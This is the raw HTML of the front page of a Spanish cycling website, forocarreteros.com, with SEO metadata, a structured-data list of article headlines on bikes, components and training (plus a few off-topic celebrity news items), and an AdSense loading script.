

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forocarreteros.com/el-casco-specialized-propero-4-esta-tota/index.rss/
body_size: 103205
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/forocarreteros-com.png"/>
	<link rel="apple-touch-icon" href="/images/forocarreteros-com.png"/>


    <!-- Title y Description -->

    <title>Foro ciclismo</title>

    <meta name="description" content="Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://forocarreteros.com/el-casco-specialized-propero-4-esta-tota/index.rss/">

    
    
    <link rel="next" href="https://forocarreteros.com/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Foro ciclismo">

    <meta property="og:description" content="Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...">

    <meta property="og:image" content="https://forocarreteros.com/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Foro ciclismo">

    <meta property="og:url" content="https://forocarreteros.com/">

    <meta property="og:site_name" content="forocarreteros.com">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Foro ciclismo">

    <meta name="twitter:description" content="Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...">

    <meta name="twitter:image" content="https://forocarreteros.com/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Foro ciclismo">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="forocarreteros.com">

	<meta name="mobile-web-app-title" content="forocarreteros.com">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://forocarreteros.com/#website", 
"url": "https://forocarreteros.com", 
"name": "forocarreteros.com", 
"description": "forocarreteros.com", 
"publisher": { "@id": "https://forocarreteros.com/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://forocarreteros.com/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "forocarreteros.com",

      "description": "forocarreteros.com",

      "url": "https:\/\/forocarreteros.com",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://forocarreteros.com?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "forocarreteros.com",

      "url": "https:\/\/forocarreteros.com",

      "logo": "https:\/\/forocarreteros.com\/assets\/logo.png",

      "description": "forocarreteros.com",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "forocarreteros.com",

      "description": "Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...",

      "url": "https:\/\/forocarreteros.com\/",

      "publisher": {

        "@type": "Organization",

        "name": "forocarreteros.com",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/forocarreteros.com\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil","description":"Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/06\/Trek-Madone-Gen-8-close-u-p-scaled.jpeg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/trek-abandona-emonda-y-apuesta-por-madone-con-acumulaciones-de-hasta-17-mil-"},{"@type":"NewsArticle","headline":"Tipos de elevaciones de piernas y c\u00f3mo hacerlas correctamente","description":"Tipos de elevaciones de piernas y c\u00f3mo hacerlas correctamente","image":"https:\/\/www.axahealthkeeper.com\/wp-content\/uploads\/2021\/04\/Elevacion-de-las-dos-piernas.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/tipos-de-elevaciones-de-piernas-y-c-mo-hacerlas-correctamente-"},{"@type":"NewsArticle","headline":"Superior XR GR es la bicicleta de grava m\u00e1s r\u00e1pida, ligera y aerodin\u00e1mica jam\u00e1s fabricada por un fabricante de bicicletas checo","description":"Superior XR GR es la bicicleta de grava m\u00e1s r\u00e1pida, ligera y aerodin\u00e1mica jam\u00e1s fabricada por un fabricante de bicicletas checo","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/08\/2025-Superior-XR-GR-lightweight-aero-carbon-gravel-bike_hanging-out-at-Eurobike.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/superior-xr-gr-es-la-bicicleta-de-grava-m-s-r-pida-ligera-y-aerodin-mica-jam-s-fabricada-por-un-fabricante-de-bicicletas-checo-"},{"@type":"NewsArticle","headline":"Seguridad y salud en el trabajo - Infograf\u00eda","description":"Seguridad y salud en el trabajo - Infograf\u00eda","image":"https:\/\/www.axahealthkeeper.com\/wp-content\/uploads\/2016\/04\/seguridad-y-salud-en-el-trabajo.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/seguridad-y-salud-en-el-trabajo-infograf-a-"},{"@type":"NewsArticle","headline":"Comparativa: \u00bfQu\u00e9 es mejor, plato 52\/36 o 50\/34 en bicicletas?","description":"Comparativa: \u00bfQu\u00e9 es mejor, plato 52\/36 o 50\/34 en bicicletas?","image":"\/extern-imagesmundobicicletasnet\/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-7.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/comparativa-qu-es-mejor-plato-52-36-o-50-34-en-bicicletas-"},{"@type":"NewsArticle","headline":"La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado m\u00e1s ligero y r\u00e1pido","description":"La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado m\u00e1s ligero y r\u00e1pido","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/03\/Vision-Metron-5D-EVO-integrated-carbon-road-cockpit-upgrade.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/la-cabina-vision-metron-5d-evo-de-1-pieza-es-un-manillar-integrado-m-s-ligero-y-r-pido-"},{"@type":"NewsArticle","headline":"Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video","description":"Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/06\/Kamingo-eBike-Motor-Kickstarter-hero.webp.webp","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video-"},{"@type":"NewsArticle","headline":"Problemas con rodillo Bkool (no sincroniza, resetear, bluetooth)","description":"Problemas con rodillo Bkool (no sincroniza, resetear, bluetooth)","image":"https:\/\/forocarreteros.com\/assets\/default-og.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/problemas-con-rodillo-bkool-no-sincroniza-resetear-bluetooth-"},{"@type":"NewsArticle","headline":"\u00bfC\u00f3mo identificar si el cambio de tu bicicleta es de pata corta o larga?","description":"\u00bfC\u00f3mo identificar si el cambio de tu bicicleta es de pata corta o larga?","image":"\/extern-imagesmundobicicletasnet\/como-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-mundo-bicicletas-1.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/c-mo-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-"},{"@type":"NewsArticle","headline":"Se\u00f1ales de desgaste en el pi\u00f1\u00f3n: \u00bfC\u00f3mo saber si es hora de cambiarlo?","description":"Se\u00f1ales de desgaste en el pi\u00f1\u00f3n: \u00bfC\u00f3mo saber si es hora de cambiarlo?","image":"\/extern-imagesmundobicicletasnet\/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-7.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/se-ales-de-desgaste-en-el-pi-n-c-mo-saber-si-es-hora-de-cambiarlo-"},{"@type":"NewsArticle","headline":"Un exparticipante de Gran Hermano fue v\u00edctima de un violento asalto en su casa\u201cNo se iban m\u00e1s\u201d","description":"Un exparticipante de Gran Hermano fue v\u00edctima de un violento asalto en su casa\u201cNo se iban m\u00e1s\u201d","image":"https:\/\/www.clarin.com\/img\/2025\/10\/31\/QOCG4CMhn_2000x1500__1.jpg","datePublished":"2025-11-01T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/un-exparticipante-de-gran-hermano-fue-v-ctima-de-un-violento-asalto-en-su-casa-no-se-iban-m-s-"},{"@type":"NewsArticle","headline":"La mejor cinta de manillar de 2024","description":"La mejor cinta de manillar de 2024","image":"https:\/\/bikerumor.com\/wp-content\/uploads\/2024\/01\/Supacaz-super-sticky-Kush.jpeg","datePublished":"2025-10-26T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/la-mejor-cinta-de-manillar-de-2024-"},{"@type":"NewsArticle","headline":"Allanaron la casa de Catalina Gorostidi, ex participante de Gran Hermano por promocionar casinos ilegaleslos detalles","description":"Allanaron la casa de Catalina Gorostidi, ex participante de Gran Hermano por promocionar casinos ilegaleslos detalles","image":"https:\/\/www.clarin.com\/img\/2024\/02\/23\/l6DHOZ4qf_2000x1500__1.jpg","datePublished":"2025-10-24T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/allanaron-la-casa-de-catalina-gorostidi-ex-participante-de-gran-hermano-por-promocionar-casinos-ilegaleslos-detalles-"},{"@type":"NewsArticle","headline":"La ex participante trans de  Luciana Mart\u00ednez, revel\u00f3 que empez\u00f3 a vender contenido para adultos","description":"La ex participante trans de Luciana Mart\u00ednez, revel\u00f3 que empez\u00f3 a vender contenido para adultos","image":"https:\/\/www.clarin.com\/img\/2025\/10\/21\/DB54M6xn7_2000x1500__1.jpg","datePublished":"2025-10-22T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/la-ex-participante-trans-de-luciana-mart-nez-revel-que-empez-a-vender-contenido-para-adultos-"},{"@type":"NewsArticle","headline":"Allanaron la casa de un ex Gran Hermano por promocionar casinos ilegales","description":"Allanaron la casa de un ex Gran Hermano por promocionar casinos ilegales","image":"https:\/\/www.clarin.com\/img\/2025\/10\/16\/LajjCBplL_2000x1500__1.jpg","datePublished":"2025-10-16T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/allanaron-la-casa-de-un-ex-gran-hermano-por-promocionar-casinos-ilegales-"},{"@type":"NewsArticle","headline":"V\u00eddeo: \u00a1Revel Bikes est\u00e1 de vuelta! Ingrese al siguiente cap\u00edtulo","description":"V\u00eddeo: \u00a1Revel Bikes est\u00e1 de vuelta! Ingrese al siguiente cap\u00edtulo","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Revel-Ritual-angle-field.jpeg","datePublished":"2025-10-14T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/v-deo-revel-bikes-est-de-vuelta-ingrese-al-siguiente-cap-tulo-"},{"@type":"NewsArticle","headline":"El Loam Pass 2026 cuesta solo $200, \u00a1pero terminar\u00e1 pronto!","description":"El Loam Pass 2026 cuesta solo $200, \u00a1pero terminar\u00e1 pronto!","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Loam-Pass-2026-.jpg","datePublished":"2025-10-14T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/el-loam-pass-2026-cuesta-solo-200-pero-terminar-pronto-"},{"@type":"NewsArticle","headline":"El Allroad S de Mavic lo hace todo y no arruina el banco","description":"El Allroad S de Mavic lo hace todo y no arruina el banco","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Mavic-Allroad-S-scaled.png","datePublished":"2025-10-13T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco-"},{"@type":"NewsArticle","headline":"BMC Fourstroke R 01 VAR0 se une a la l\u00ednea personalizada","description":"BMC Fourstroke R 01 VAR0 se une a la l\u00ednea personalizada","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/BMC-Var0-Fourstroke-side-.png","datePublished":"2025-10-12T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/bmc-fourstroke-r-01-var0-se-une-a-la-l-nea-personalizada-"},{"@type":"NewsArticle","headline":"Wheels MFG agrega nuevos enchufes de 8 pines para anillo de bloqueo y pi\u00f1\u00f3n Shimano XTR y XT 9T","description":"Wheels MFG agrega nuevos enchufes de 8 pines para anillo de bloqueo y pi\u00f1\u00f3n Shimano XTR y XT 9T","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Wheels-MFG-New-XTR-and-Pinion-Tools-hero-e1759770289771.jpeg","datePublished":"2025-10-11T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/wheels-mfg-agrega-nuevos-enchufes-de-8-pines-para-anillo-de-bloqueo-y-pi-n-shimano-xtr-y-xt-9t-"},{"@type":"NewsArticle","headline":"Primeros viajes: 3T remodela a\u00fan m\u00e1s la bicicleta de gravel Aero RaceMax\u00b2 Italia para neum\u00e1ticos m\u00e1s grandes","description":"Primeros viajes: 3T remodela a\u00fan m\u00e1s la bicicleta de gravel Aero RaceMax\u00b2 Italia para neum\u00e1ticos m\u00e1s grandes","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/2025-3T-RaceMax2-Italiacarbon-aero-gravel-race-bike.jpg","datePublished":"2025-10-11T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/primeros-viajes-3t-remodela-a-n-m-s-la-bicicleta-de-gravel-aero-racemax-italia-para-neum-ticos-m-s-grandes-"},{"@type":"NewsArticle","headline":"La \u00faltima moda de Love Machine es una recaudaci\u00f3n de fondos de Easton Overland x POW","description":"La \u00faltima moda de Love Machine es una recaudaci\u00f3n de fondos de Easton Overland x POW","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Easton-Overland-X-POW-Shirt-serving.jpeg","datePublished":"2025-10-11T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/la-ltima-moda-de-love-machine-es-una-recaudaci-n-de-fondos-de-easton-overland-x-pow-"},{"@type":"NewsArticle","headline":"Bianchi T-Tronik C, la bicicleta el\u00e9ctrica definitiva para viajeros","description":"Bianchi T-Tronik C, la bicicleta el\u00e9ctrica definitiva para viajeros","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/T-Tronik-C-scaled.jpg","datePublished":"2025-10-11T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/bianchi-t-tronik-c-la-bicicleta-el-ctrica-definitiva-para-viajeros-"},{"@type":"NewsArticle","headline":"Wolf Tooth Components reinicia los pedales autom\u00e1ticos con CTRL, ALT y DEL","description":"Wolf Tooth Components reinicia los pedales autom\u00e1ticos con CTRL, ALT y DEL","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/CTRL-ALT-DEL-set.jpeg","datePublished":"2025-10-10T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/wolf-tooth-components-reinicia-los-pedales-autom-ticos-con-ctrl-alt-y-del-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=1186" />
	   
		<script>adsensear("ca-pub-2798436891455671");</script></head>

<body>

<header>

    <a href="/" class="logo">forocarreteros.com</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Foro ciclismo</h1>

    <p>Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 1458 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="6" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-elevaciones-de-piernas-y-como-hacerlas-correctamente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2021/04/Elevacion-de-las-dos-piernas.jpg" alt="Tipos de elevaciones de piernas y cómo hacerlas correctamente" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tipos de elevaciones de piernas y cómo hacerlas correctamente</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-me-doy-cuenta-que-el-pinon-esta-gastado/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-7.jpg" alt="Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-el-pinon-mas-grande-para-mtb/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-7.jpg" alt="Descubre el piñón más grande para tu bicicleta de montaña: todo lo que debes saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre el piñón más grande para tu bicicleta de montaña: todo lo que debes saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/proximamente-ratio-mech-un-cambio-modular-alt-mecanico-1x-para-reemplazar-a-todos-los-demas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/upcoming-Ratio-Mech-modular-direct-mount-1x-mechanical-rear-derailleur_made-in-the-UK.jpg" alt="Próximamente: Ratio Mech, un cambio modular Alt mecánico 1x para reemplazar a todos los demás" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Próximamente: Ratio Mech, un cambio modular Alt mecánico 1x para reemplazar a todos los demás</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/treks-goes-knit-en-la-ultima-coleccion-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Trek-RSL-Road-Shoes-all-side-scaled.jpeg" alt="Trek’s Goes Knit en la última colección de zapatillas de carretera RSL con integración METNET" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Trek’s Goes Knit en la última colección de zapatillas de carretera RSL con integración METNET</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-saber-cuando-cambiar-los-pinones-de-una-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-1.jpg" alt="¿Cuándo es el momento adecuado para reemplazar los piñones de tu bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuándo es el momento adecuado para reemplazar los piñones de tu bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-musculos-se-trabajan-con-la-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-6.jpg" alt="Descubre cuáles son los músculos que se tonifican al montar en bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre cuáles son los músculos que se tonifican al montar en bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-saber-si-el-cambio-es-pata-corta-o-larga/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/como-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-mundo-bicicletas-1.jpg" alt="¿Cómo identificar si el cambio de tu bicicleta es de pata corta o larga?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cómo identificar si el cambio de tu bicicleta es de pata corta o larga?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-cambia-tu-cuerpo-al-andar-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/los-increibles-cambios-que-experimenta-tu-cuerpo-al-andar-en-bicicleta-mundo-bicicletas-1.jpg" alt="Los increíbles cambios que experimenta tu cuerpo al andar en bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los increíbles cambios que experimenta tu cuerpo al andar en bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
